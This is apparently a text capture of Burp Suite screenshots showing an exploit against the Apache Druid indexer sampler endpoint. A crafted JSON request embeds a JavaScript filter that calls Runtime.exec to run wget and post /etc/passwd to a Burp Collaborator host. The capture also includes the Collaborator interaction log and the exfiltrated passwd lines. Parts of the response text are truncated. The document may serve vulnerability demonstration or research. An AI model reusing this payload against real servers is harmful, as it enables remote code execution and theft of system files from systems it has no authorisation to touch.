 Request
Raw Params Headers Hex
POST /druid/indexer/v1/sampler?for=example-manifest HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json
Content-Length: 1006
Connection: close
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","inputSource":{"ty
pe":"http","uris":["https://druid.apache.org/data/example-manifests.tsv"]},"inputFor
mat":{"type":"tsv","findColumnsFromHeader":true}},"dataSchema":{"dataSource":"sample
","timestampSpec":{"column":"timestamp","missingValue":"2010-01-01T00:00:00Z"},"dime
nsionsSpec":{},"transformSpec":{"transforms":[],"filter":{"type": "javascript",
"function": "function(value){return
java.lang.Runtime.getRuntime().exec('wget --post-file /etc/passwd
ovn67g8g4ns7pcav3i1suy1c238twi.burpcollaborator.net')}",
"dimension": "added",
"": {
"enabled": "true"
}
}
}
},"type":"index","tuningConfig":{"type":"index"}},"samplerConfig":{"numRows":50,"tim
eoutMs":10000}}
Response
Raw Headers
HTTP/1.1 200 OK
Connection: clo
Date: Wed, 03 F
Date: Wed, 03 F
Content-Type: a
Vary: Accept-En
Content-Length:
{"numRowsRead":
Edits","descrip
day","spec":"{\
\"firehose\":{\
json.gz\"]}},\"
urce\":\"new-da
arity\":\"DAY\"
"name":"Wikiped
day","spec":"{\
\"firehose\":{\
json.gz\"]}},\"
urce\":\"new-da
arity\":\"DAY\"
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server
Poll Collaborator interactions
Poll every 10 seconds Poll now
# Time Type Payload
8 2021-Feb-03 08:39:14 UTC HTTP ovn67g8g4ns7pcav3i1suy1c238tw
9 2021-Feb-03 08:37:05 UTC DNS ovn67g8g4ns7pcav3i1suy1c238tw
10 2021-Feb-03 08:37:44 UTC HTTP ovn67g8g4ns7pcav3i1suy1c238tw
11 2021-Feb-03 08:37:30 UTC DNS ovn67g8g4ns7pcav3i1suy1c238tw
12 2021-Feb-03 08:39:34 UTC HTTP ovn67g8g4ns7pcav3i1suy1c238tw
13 2021-Feb-03 08:37:31 UTC DNS
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
User-Agent: Wget/1.19.4 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: ovn67g8g4ns7pcav3i1suy1c238twi.burpcollaborator.net
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1558
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
? < + > Type a search term